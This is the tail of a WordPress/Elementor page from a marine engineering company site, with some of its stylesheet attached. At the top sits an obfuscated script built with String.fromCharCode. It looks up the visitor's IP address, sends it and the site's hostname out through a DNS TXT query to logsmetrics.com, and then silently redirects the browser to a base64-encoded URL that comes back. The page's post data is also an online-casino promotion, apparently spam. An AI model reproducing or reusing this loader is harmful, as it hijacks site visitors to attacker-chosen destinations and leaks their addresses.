<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://marinetech.com.pk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b" id="qlwapp-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","nonce":"f62dbd3546","urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/marinetech.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/marinetech.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3185a5bf1c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10582,"title":"Yeti%20Win%20On%20Line%20Casino%20%C2%BB%20Full%20Evaluate%2C%20Bonus%20Details%20%26%20Options%20-%20Marine%20Tech","excerpt":"In case you have a query regarding the promos, payment strategies, any game guidelines, or wish to make a grievance, you'll have the ability to contact customer assist. Registered players can get in contact with one of many assist agents through reside chat, or phone. To make new prospects happy, we are offering great&nbsp;Yetiwin&nbsp;casino&nbsp;promotions to each newcomer. The gambling platform has amazing deposit rewards for every customer. You can get them regardless of your location or the popular foreign money. In addition, there's a great&nbsp;Yetiwin&nbsp;no deposit bonus&nbsp;that allows you to get 5 euros or 50 free spins.","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.15.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marinetech.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marinetech.com.pk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://marinetech.com.pk/wp-content/uploads/elementor/css/post-29.css?ver=1746458281
body_size: 1629
content:
.elementor-29 .elementor-element.elementor-element-38cdeff4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29 .elementor-element.elementor-element-4d56a92a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:25px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-4d56a92a{text-align:left;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-29 .elementor-element.elementor-element-3a0669d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:groove;border-width:0px 0px 0px 0px;border-radius:0px -65px 0px 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-menu-toggle{margin-left:auto;background-color:#1E3E8F;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFFF0;fill:#FFFFFFF0;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed .elementor-item:before,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a, .elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-menu-toggle{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown{background-color:#1E3E8F;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a.highlighted{background-color:#F0323B;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F0323B;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#113286;border-bottom-width:1px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-3a0669d7 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-305789c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-3fd4be7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-3d49be7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-3d49be7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29 .elementor-element.elementor-element-ca25fdd{--icon-box-icon-margin:15px;}.elementor-29 .elementor-element.elementor-element-ca25fdd .elementor-icon-box-title{margin-bottom:0px;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-ca25fdd.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#0E4677;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-ca25fdd.elementor-view-framed .elementor-icon, .elementor-29 .elementor-element.elementor-element-ca25fdd.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-ca25fdd.elementor-view-framed .elementor-icon{background-color:#0E4677;}.elementor-29 .elementor-element.elementor-element-ca25fdd .elementor-icon{font-size:12px;padding:4px;border-width:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-ca25fdd .elementor-icon-box-title, .elementor-29 .elementor-element.elementor-element-ca25fdd .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-ce81dd5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-ce81dd5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-f3aa9d2{--icon-box-icon-margin:15px;}.elementor-29 .elementor-element.elementor-element-f3aa9d2 .elementor-icon-box-title{margin-bottom:0px;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-f3aa9d2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#0E4677;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-f3aa9d2.elementor-view-framed .elementor-icon, .elementor-29 .elementor-element.elementor-element-f3aa9d2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-f3aa9d2.elementor-view-framed .elementor-icon{background-color:#0E4677;}.elementor-29 .elementor-element.elementor-element-f3aa9d2 .elementor-icon{font-size:12px;padding:4px;border-width:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-f3aa9d2 .elementor-icon-box-title, .elementor-29 .elementor-element.elementor-element-f3aa9d2 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-b438a93.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-b438a93.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-28dec81{--icon-box-icon-margin:15px;}.elementor-29 .elementor-element.elementor-element-28dec81 .elementor-icon-box-title{margin-bottom:0px;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-28dec81.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#0E4677;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-28dec81.elementor-view-framed .elementor-icon, .elementor-29 .elementor-element.elementor-element-28dec81.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-28dec81.elementor-view-framed .elementor-icon{background-color:#0E4677;}.elementor-29 .elementor-element.elementor-element-28dec81 .elementor-icon{font-size:12px;padding:4px;border-width:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-28dec81 .elementor-icon-box-title, .elementor-29 .elementor-element.elementor-element-28dec81 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-29 .elementor-element.elementor-element-429216bc:not(.elementor-motion-effects-element-type-background), .elementor-29 .elementor-element.elementor-element-429216bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E4677;}.elementor-29 .elementor-element.elementor-element-429216bc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:6px 0px 6px 0px;}.elementor-29 .elementor-element.elementor-element-429216bc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-50bbd313.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-50bbd313.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-50bbd313.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29 .elementor-element.elementor-element-50bbd313 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-menu-toggle{margin-right:auto;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:17px;padding-right:17px;padding-top:6px;padding-bottom:6px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item:focus{color:#EE141F;fill:#EE141F;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#EE141F;}.elementor-29 .elementor-element.elementor-element-7a2105e7{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a, .elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-menu-toggle{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown{background-color:#0E4677;border-radius:10px 10px 10px 10px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown .elementor-item, .elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:9px !important;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-1672f44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-1672f44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-1672f44.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29 .elementor-element.elementor-element-1672f44 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
